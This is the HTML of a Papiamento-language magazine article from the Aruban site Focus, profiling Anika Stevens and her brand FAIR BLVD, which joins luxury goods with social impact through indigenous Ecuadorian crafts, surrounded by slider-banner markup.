class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="LUHO CU IMPACTO SOCIAL " class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="LUHO CU IMPACTO SOCIAL " class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-drop-cap">Un proyecto basa riba ofrece ayudo mientras tabata bende artesania di e comunidad indigena na Ecuador, tabata e inicio di loke awendia ta e filosofia tras di FAIR BLVD. E idea pa crea un marca unico a bin door cu Anika Stevens tabata kier a trece riba mercado algo berdaderamente autentico y bunita, mientras e tabata yuda e indigenanan. Sinembargo e kier a wak su mes tambe a traves di e piezanan cu e tabata bende, p’esey despues di a gradua cu un Master Degree den Luxury Management, el a dicidi pa combina luho y impacto social.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-1024x683.jpg" alt="" class="wp-image-26978" srcset="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-1024x683.jpg 1024w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-300x200.jpg 300w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-768x512.jpg 768w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-696x464.jpg 696w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-1068x712.jpg 1068w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-630x420.jpg 630w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-500x333.jpg 500w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6-800x533.jpg 800w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-6.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="LUHO CU IMPACTO SOCIAL " class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="LUHO CU IMPACTO SOCIAL " class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Loke a inspira Anika pa desaroya su idea tabata su amor pa impacto social, beyesa, biaha y expresion propio. Tin asina tanto beyesa na mundo cu merece ser mira. Ta dificil pa haya e piezanan cu sea ta realmente unico, cu tin un impacto social y cu ta mustra ken bo ta como persona. Durante su biahenen el a topa cu diseñador-, artesano- y comunidadnan indigena cu e por conecta cu nan. Hunto nan por construi e bida di nan soño. Cu FAIR BLVD e por combina tur cos.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111-683x1024.jpg" alt="" class="wp-image-26979" srcset="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111-683x1024.jpg 683w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111-200x300.jpg 200w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111-768x1152.jpg 768w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111-696x1044.jpg 696w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111-280x420.jpg 280w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111-500x750.jpg 500w, https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-IMG_1111.jpg 800w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure></div>


<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Den edicion di Focus Digital Magazine di maart, Anika Stevens ta conta con despues di a wak un pelicula 7 aña pasa, el a bin na e idea di su negoshi. E revista ta accesibel gratis a traves di Apple <a href="https://apps.apple.com/app/id1525253258" target="_blank" rel="noreferrer noopener">iStore</a>, Android Google <a href="https://play.google.com/store/apps/details?id=com.dot1tech.focus_magazine" target="_blank" rel="noreferrer noopener">Play Store</a> y <a href="https://focus.aw/index.php/digital/" target="_blank" rel="noreferrer noopener">www.focus.aw</a> (Menu Tab FOCUS DIGITAL).</p>




			<!-- START Banner Focus Digital aw REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_24_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:1350px;">
				<rs-module id="rev_slider_24_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-126" data-title="Slide" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="LUHO CU IMPACTO SOCIAL " class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-24-slide-126-layer-3" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:450px;h:563px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:8690;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="450" height="563" data-lazyload="//focus.aw/wp-content/uploads/2026/01/Feet-Web-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_24_3',rl:[1240,1024,778,480],el:[563],gw:[450],gh:[563],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider243"]!==undefined) {window.RS_MODULES.modules["revslider243"].once = false;window.revapi24 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F03%2F28%2Fluho-cu-impacto-social%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3ELUHO+CU+IMPACTO+SOCIAL%3C%2Fstrong%3E+%3Cstrong%3E%3C%2Fstrong%3E&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F03%2F28%2Fluho-cu-impacto-social%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/&amp;media=https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-20221015_132352650_iOS-1.jpg&description=%3Cstrong%3ELUHO+CU+IMPACTO+SOCIAL%3C%2Fstrong%3E+%3Cstrong%3E%3C%2Fstrong%3E" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3ELUHO+CU+IMPACTO+SOCIAL%3C%2Fstrong%3E+%3Cstrong%3E%3C%2Fstrong%3E %0A%0A https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2023/03/26/miss-peru-corona-reina-hispanoamerica-2022/">MISS PERU CORONA ‘REINA HISPANOAMERICA 2022’</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2023/03/31/setar-business-event-2023-cu-enfoke-riba-change/"><strong>SETAR BUSINESS EVENT 2023 CU ENFOKE RIBA “CHANGE”</strong></a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2023-03-28T17:41:22-04:00"><meta itemprop="dateModified" content="2023-03-28T17:55:44-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2023/03/28/luho-cu-impacto-social/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="&lt;strong&gt;LUHO CU IMPACTO SOCIAL&lt;/strong&gt; &lt;strong&gt;&lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2023/03/Anika-Stevens-20221015_132352650_iOS-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/03/28/luho-cu-impacto-social/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_4" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="LUHO CU IMPACTO SOCIAL " class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="LUHO CU IMPACTO SOCIAL " class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
